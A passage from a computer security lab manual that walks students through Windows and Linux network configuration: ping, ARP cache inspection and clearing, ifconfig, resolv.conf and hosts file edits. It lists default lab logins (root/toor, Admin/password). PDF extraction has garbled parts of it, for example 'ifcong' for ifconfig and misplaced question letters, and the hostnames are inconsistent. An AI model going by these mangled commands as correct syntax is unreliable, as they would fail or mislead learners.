5. Click OK.
6. In the Local Area Connection Properties window, click OK.
7. Click Close to close the Local Area Connection Status window.
Step 6: Ping the Windows 2003 Server machine from the Windows XP PC.
1. On the Windows XP PC, choose Start | Run, type cmd in the Open field, and press e n t e r .
2. To view the ping help file, type ping /? at the command line and then press e n t e r .
3. To ping the IP address of the Windows 2003 Server computer, at the command line, type ping
192.168.100.102 and press
e n t e r , as shown in Figure 1-3.
Observe the information displayed.
a.
What is the time value observed for all four replies?b.
What is the TTL observed?c.
What does this number refer to?d.
How can you be sure that this response is actually coming from the correct computer?e.
ch01.indd 9 11/16/10 6:16:37 PM

Chapter 1: Workstation Network Configuration and Connectivity
10
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 7: View and modify the ARP table.
At the Windows XP machine, you are now going to view the ARP cache, using the arp utility.
1. At the command line, type arp /? and press e n t e r .
Observe the options for this command.
a.
Which command displays the current ARP entries?b.
✔ Tip
When you need to type the same command several times with only slight changes, pressing
the
u p a r r o w key will show the previous command you just typed. You can then modify the
command easily with the new options.
2. At the command line, type arp –a and press e n t e r .
3. Observe the entry. Notice that the MAC address for the Windows 2003 Server machine is listed.
4. At the command line, type arp –d and press e n t e r . (The –d option deletes the ARP cache.)
5. Observe the entries. (Do not worry if no entries are listed; you are simply deleting what is in
the ARP cache.)
6. At the command line, type arp –a and press e n t e r , as shown in Figure 1-4.
7. Observe that the ARP cache now has no entries.
8. At the command line, type ping 192.168.100.102 and press e n t e r .
Figure 1-3 The ping command in Windows
ch01.indd 10 11/16/10 6:16:38 PM

Lab 1.1l: Linux Client Configuration
11
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
9. At the command line, type arp –a and press e n t e r .
Observe any entry. Notice that the MAC address is once again listed.
a.
How does using the ping utility cause the machine’s MAC address to be populated in the b.
ARP cache? (This is explored in “Lab 2.1, Network Communication Analysis,” in Chapter 2.)
How can you be sure that this is actually the correct MAC address for the computer?
c.
Step 8: Log off from the Windows XP PC.
At the Windows XP PC:
1. Choose Start | Log Off.
2. In the Log Off Windows dialog box, click Log Off.
S
10 minutes
Lab 1.1l: Linux Client Configuration
Materials and Setup
You will need the following:
BackTrack
•
Metasploitable•
Figure 1-4 The arp command in Windows
ch01.indd 11 11/16/10 6:16:38 PM

Chapter 1: Workstation Network Configuration and Connectivity
12
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Lab Steps at a Glance
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
Step 2: View the network card configuration using ifconfig.
Step 3: Use the cat command to view the file resolv.conf to determine the DNS address.
Step 4: Use the netstat –nr command to determine the gateway router address.
Step 5: Use the ifconfig command to change the network configuration for a machine.
Step 6: View the ARP table.
Step 7: Ping the Metasploitable machine by IP address and view the cache.
Step 8: Modify the ARP cache and view the ARP cache again.
Step 9: Log off from the BackTrack PC.
Lab Steps
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
➜ Note
You will not see any characters as you type the password.
Step 2: View the network card configuration using ifconfig.
1. At the command line, type ifcong –h and press e n t e r . (The information may scroll off the
screen. To see the text, hold the
s h i f t key down and press p a g e u p .)
2. Observe how this command was used.
✔ Tip
For many commands in Linux, you can type the command and the –h option (help) to get
information about the command. To get more detailed information, you can use the manual
command by typing man and pressing
e n t e r . To get out of the man program, type q.
ch01.indd 12 11/16/10 6:16:38 PM

Lab 1.1l: Linux Client Configuration
13
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Let us examine how we can utilize this command:
3. At the command line, type man ifcong and press e n t e r .
4. Use the u p and d o w n a r r o w keys to scroll through the man page.
5. When you are done looking at the man page, press q to exit.
✔ Tip
When you need to type the same command several times with only slight changes, pressing
the
u p a r r o w key will show the previous command you just typed. You can then modify the
command easily with the new options.
6. At the command line, type ifcong and press e n t e r .
Observe the information displayed.
a.
How does Linux refer to the IP address? What is your IP address?b.
How does Linux refer to the subnet mask? What is your subnet mask?c.
Step 3: Use the cat command to view the file resolv.conf to determine the DNS address.
At the command line, type cat /etc/resolv.conf and press
e n t e r .
Observe the information displayed.
a.
What is your DNS server (Domain Name Service) address?b.
Step 4: Use the netstat –nr command to determine the gateway router address.
At the command line, type netstat –nr and press
e n t e r .
Observe the information displayed.
a.
Note that a default gateway is not configured.b.
Step 5: Use the ifconfig command to change the network configuration for a machine.
1. At the command line, type ifcong eth0 192.168.100.210 and press e n t e r .
2. At the command line, type ifcong and press e n t e r .
Did your IP address change?
ch01.indd 13 11/16/10 6:16:39 PM

Chapter 1: Workstation Network Configuration and Connectivity
14
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
3. At the command line, type ifcong eth0 192.168.100.201 and press e n t e r .
4. At the command line, type ifcong and press e n t e r .
Did your IP address change?
a.
What did you just do?b.
Step 6: View the ARP table.
Working at the BackTrack machine, you are now going to view the ARP table, using the arp utility.
1. At the command line, type arp –h and press e n t e r .
2. Observe the options for this command.
3. At the command line, type arp –an and press e n t e r .
What do the options a and n do?
a.
Do you have any entries?b.
Step 7: Ping the Metasploitable machine by IP address and view the cache.
From the BackTrack PC, you are going to use the ping utility to communicate with the Metasploitable
server machine.
1. At the command line, type ping 192.168.100.202 and press e n t e r .
Notice that the ping replies will continue until you stop them. Press
a. c t r l -c to stop the
replies, as shown in Figure 1-5.
Observe the information displayed.
b.
What is c. icmp_seq?
Notice the time the first reply took compared with the rest of the replies. Was there a
d.
significant difference? If so, why?
How can you be sure that this response is actually coming from the correct computer?
e.
2. At the command line, type arp –an and press e n t e r .
3. Observe the entry. Notice that the MAC address for the Metasploitable machine is listed.
Step 8: Modify the ARP cache and view the ARP cache again.
1. At the command line, type arp –d 192.168.100.202 and press e n t e r .
2. Observe the entries. (If you do not see an entry, do not worry; we are simply deleting what is
in the ARP cache.)
ch01.indd 14 11/16/10 6:16:39 PM

Lab 1.1l: Linux Client Configuration
15
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
3. At the command line, type arp –an and press e n t e r , as shown in Figure 1-6.
4. Observe that the ARP cache now has no MAC addresses.
5. At the command line, type ping 192.168.100.202 and press e n t e r . Press c t r l -c to stop the replies.
6. At the command line, type arp –an and press e n t e r .
Observe the entry. Notice that the MAC address is once again listed.
a.
How does pinging the machine cause its MAC address to be populated in the ARP cache? b.
(This is explored in “Lab 2.1, Network Communication Analysis,” in the next chapter.)
How can you be sure that this is actually the correct MAC address for the computer?
c.
Step 9: Log off from the BackTrack PC.
At the command line, type exit and press
e n t e r .
Figure 1-6 The arp command in Linux
Figure 1-5 The ping command in Linux
ch01.indd 15 11/16/10 6:16:40 PM

Chapter 1: Workstation Network Configuration and Connectivity
16
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
➜ Note
The ARP protocol and implementation is based on a simple trusting characteristic. This aids
in the implementation but adds a problematic weakness: ARP is totally trusting and believes
everything even if it never requested it.
Lab 1.1 Analysis Questions
The following questions apply to the labs in this section:
1. You have been called in to troubleshoot a client’s computer, which is unable to connect to
the local area network. What command would you use to check the configuration? What
information would you look for?
2. You have been called in to troubleshoot a client’s computer, which is able to connect to the
local area network but unable to connect to any other network. What command would you use
to check the configuration? What information would you look for?
3. If you needed to obtain a user’s MAC address as well as the user’s network configuration
information, what command and switch would you enter?
4. To use the Windows GUI utility to adjust IP settings, including DNS and gateway information,
where would you locate the utility?
5. You have just pinged a remote computer. You would now like to retrieve the MAC address of
the remote computer locally. How would you obtain the remote computer’s MAC address?
6. You are about to run some network traffic analysis tests. You need to clear your ARP cache.
How would you go about performing this task?
7. What information does ping return to the user?
8. How does a computer ensure that the replies it gets from an ARP broadcast are correct?
ch01.indd 16 11/16/10 6:16:40 PM

Lab 1.1l: Linux Client Configuration
17
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Lab 1.1 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
Address Resolution Protocol (ARP)
ARP cache
cat
Domain Name System (DNS)
Dynamic Host Configuration Protocol (DHCP)
gateway
host address
ifconfig
Internet Control Message Protocol (ICMP)
Internet Protocol (IP)
ipconfig
Media Access Control (MAC) address
network address
ping (Packet Internet Groper)
resolv.conf
subnet mask
time to live (TTL)
Transmission Control Protocol/Internet Protocol (TCP/IP)
1. The letters IP stand for ____________________.
2. The ___________________________ is the physical address of your network interface card
that was assigned by the company that made the card.
3. ipconfig /renew will renew an IP address obtained from the ____________________ server.
4. The four items needed to connect a machine to the Internet are the ________________
address, the ______________ address, the _______________, and the _______________
address.
5. The _________________ is used to separate the host address and network address from an IP
address.
6. ___________________ is the file that contains DNS server addresses in Linux.
7. The ________________ command is used to display the contents of text files in Linux.
8. The command used in this lab to test network connectivity is _______________________.
ch01.indd 17 11/16/10 6:16:40 PM

Chapter 1: Workstation Network Configuration and Connectivity
18
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Follow-Up Labs
Lab 1.2: Computer Name Resolution• Now that you know how IP addresses resolve to MAC
addresses, nd out how computer and domain names are resolved.
Lab 1.3: IPv6 Basics
• IPv6 is the next generation of addressing and will be implemented in
the not too distant future.
Lab 4.1: IP Address and Port Scanning, Service Identity Determination
• Nmap uses ARP
in a ping sweep to discover devices on a network.
Lab 6.2: Man-in-the-Middle Attack
• This attack exploits ARP.
Suggested Experiments
1. DHCP is designed to facilitate the setting of a client device’s IP settings from a host server that
exists to enable autoconguration of IP addresses. This is particularly useful in large networks
and provides a mechanism that allows remote administration of settings such as IP address
and DNS and gateway IP addresses. To experiment with DHCP, you need to set up a DHCP server
and then add clients to the network, exploring how DHCP sets the parameters automatically.
2. Research stack ngerprinting. When you ping a device and get a reply, you know that a device
is working on the network. Are there any clues in the ICMP replies that might reveal what
kind of device is responding?
References
ARP•
Microsoft arp Reference• www.microsoft.com/resources/documentation/windows/xp/
all/proddocs/en-us/arp.mspx
RFC 826: An Ethernet Address Resolution Protocol
• www.faqs.org/rfcs/rfc826.html
DHCP
•
DHCP FAQ• www.dhcp-handbook.com/dhcp_faq.html
RFC 2131: Dynamic Host Conguration Protocol
• http://www.faqs.org/rfcs/rfc2131.html
ICMP
•
RFC 792: Internet Control Message Protocol• www.faqs.org/rfcs/rfc792.html
RFC 950: Internet Standard Subnetting Procedure
• www.faqs.org/rfcs/rfc950.html
IP addressing and subnetting
• www.learntosubnet.com/
Linux commands
•
ifcong• Linux Programmer’s Manual, Section 8 (type the command man ifcong)
netstat
• Linux Programmer’s Manual, Section 8 (type the command man netstat)
ch01.indd 18 11/18/10 2:25:40 PM

Lab 1.2: Computer Name Resolution
19
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Microsoft ipcong Reference • www.microsoft.com/resources/documentation/windows/xp/
all/proddocs/en-us/ipconfig.mspx
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 9
Lab 1.2: Computer Name Resolution
Remembering IPv4 addresses can be cumbersome, especially when there are many machines on many
networks. One way we sort out this complexity is with the use of the Domain Name System (DNS). When
one computer connects to another computer using its domain name, the DNS translates the computer’s
domain name into its appropriate IP address.
The DNS will first access a network-based file called the hosts file. The hosts file is a listing of
corresponding IPv4 addresses and host names. By default, there is only one IP address—the localhost
address; it is equivalent to the loopback address 127.0.0.1. The hosts file can always be modified to
accommodate additional IP addresses.
If it has not found the IP address in the hosts file, the computer will need to query the DNS cache
(on Windows machines) and then the DNS server for the IP address. The DNS cache is a local copy of
recently used name–IP address pairs. If the name is not in the cache, then the request is directed to
a DNS server. If the DNS server does not have the IP address in its database, it can “ask” another DNS
server for the information. DNS servers are organized in a hierarchical structure, ultimately ending at
servers maintained by the naming authorities. This is an efficient method of resolving IP addresses to
names.
The fully qualified domain name (FQDN) is a dot-separated name that can be used to identify a
host on a network. The FQDN consists of the host name along with its domain name and any other
subdomain names, such as www.somename.com.
In this lab, you will modify the hosts file, test connectivity using the FQDN, and then explore the
functionality of the nslookup command.
Learning Objectives
After completing this lab, you will be able to
Understand how the loopback address can be used to test a network card.
•
Modify the hosts file on a computer using a basic text editor.•
Check the DNS cache on a computer from the command line.•
From the command line, resolve an FQDN to an IP address and vice versa.•
Understand how names are resolved into IP addresses in a Windows environment.•
ch01.indd 19 11/16/10 6:16:41 PM

Chapter 1: Workstation Network Configuration and Connectivity
20
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
S
15 minutes
Lab 1.2w: Name Resolution in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Metasploitable (acting as DNS server)•
Lab Steps at a Glance
Step 1: Start the Windows XP Professional, Windows 2003 Server, and Metasploitable PCs. Only
log on to the Windows XP machine.
Step 2: Ping the Windows XP machine from the Windows XP machine.
Step 3: View and modify the hosts file.
Step 4: Ping the Windows 2003 Server machine by the FQDN.
Step 5: Use the nslookup command to view name-to–IP address information.
Step 6: Log off from the Windows XP PC.
Lab Steps
Step 1: Start the Windows XP Professional, Windows 2003 Server, and Metasploitable PCs.
Only log on to the Windows XP machine.
To log on to the Windows XP PC:
1. Click Admin at the Login screen.
2. In the password text box, type password and press e n t e r .
Step 2: Ping the Windows XP machine from the Windows XP machine.
Using the Windows XP machine, you are going to ping the machine that you are working on, using
both the loopback address (127.0.0.1) and the name “localhost.” This is often done to test whether or not
the network interface card (NIC) and TCP/IP are working before moving on to other troubleshooting
methods.
ch01.indd 20 11/16/10 6:16:41 PM

Lab 1.2w: Name Resolution in Windows
21
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
1. To ping the machine using the loopback address, choose Start | Run, type cmd in the Open
field, and press
e n t e r .
2. At the command line, type ping 127.0.0.1 and press e n t e r .
3. Observe the information displayed.
4. To ping the Windows XP computer using localhost, at the command line, type ping localhost
and press
e n t e r .
Observe the information displayed.
a.
How does the computer know that localhost defaults to 127.0.0.1?b.
Step 3: View and modify the hosts file.
You are now going to view and modify the hosts file. The hosts file is a text file that lists host (computer)
names and their IP addresses on a network. On a small network, the hosts file can be used as an
alternative to DNS.
To view and modify the hosts file:
1. Choose Start | Run.
2. In the Open text box, type notepad c:\windows\system32\drivers\etc\hosts and press e n t e r .
Observe the information displayed.
a.
What entries are already there?b.
Why are they commented out?c.
3. Add the following lines to the end of the hosts file (refer to Figure 1-7):
192.168.100.102 2k3serv
192.168.100.101 me
4. Choose File | Save.
5. Close Notepad.
To ping the new names:
1. At the command line, type ping me and press e n t e r .
What IP address comes up?
2. At the command line, type ping 2k3serv and press e n t e r .
What IP address comes up?
a.
Why do you think administrative rights are required to modify this file?b.
Can you think of a way that this file could be exploited?c.
ch01.indd 21 11/16/10 6:16:42 PM

Chapter 1: Workstation Network Configuration and Connectivity
22
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 4: Ping the Windows 2003 Server machine by the FQDN.
From the Windows XP PC, you are going to use the ping utility to communicate with the Windows 2003
Server machine. You will look at the DNS cache and see how it changes during this process.
1. To ping the IP address of the Windows 2003 Server computer, at the command line, type ping
192.168.100.102 and press
e n t e r .
2. Observe the information displayed.
3. To check the contents of the DNS cache, at the command line, type ipcong /displaydns and
press
e n t e r .
What listings do you see?
a.
Is there one for win2kserv.security.local?b.
4. To ping the Windows 2003 Server computer by name, at the command line, type ping
win2kserv.security.local and press
e n t e r .
Observe the information displayed.
a.
Did it show the IP address of the server?b.
5. To check the DNS cache again, at the command line, type ipcong /displaydns and press e n t e r .
Is there an entry for 2k3serv.security.local this time?
a.
